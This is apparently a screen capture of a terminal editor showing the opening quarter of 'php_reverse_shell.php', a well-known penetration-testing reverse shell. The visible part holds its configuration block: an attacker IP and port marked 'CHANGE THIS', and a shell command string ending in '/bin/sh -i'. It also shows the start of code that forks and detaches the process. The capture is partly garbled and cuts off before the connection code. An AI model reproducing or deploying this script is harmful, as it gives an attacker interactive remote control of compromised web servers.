 vim php_reverse_shell.php
11 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+$
10 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.$
9 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.$
8 //$
7 // Usage$
6 // -----$
5 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.$
4 $
3 set_time_limit (0);$
2 $VERSION = "1.0";$
1 $ip = '1 ';  // CHANGE THIS$
50 $port = 8888;       // CHANGE THIS$
1 $chunk_size = 1400;$
2 $write_a = null;$
3 $error_a = null;$
4 $shell = 'uname -a; w; id; /bin/sh -i';$
5 $daemon = 0;$
6 $debug = 0;$
7 $
8 //$
9 // Daemonise ourself if possible to avoid zombies later$
10 //$
11 $
12 // pcntl_fork is hardly ever available, but will allow us to daemonise$
13 // our php process and avoid zombies.  Worth a try...$
14 if (function_exists('pcntl_fork')) {$
15     // Fork and have the parent process exit$
16     $pid = pcntl_fork();$
17 $
18     if ($pid == -1) {$
19         printit("ERROR: Can't fork");$
20         exit(1);$
21     }$
NORMAL php_reverse_shell.php php utf-8[unix] 26% ☰ 50/192 ln :12 ☲ [189]trailing
"php_reverse_shell.php" 192L, 5748B written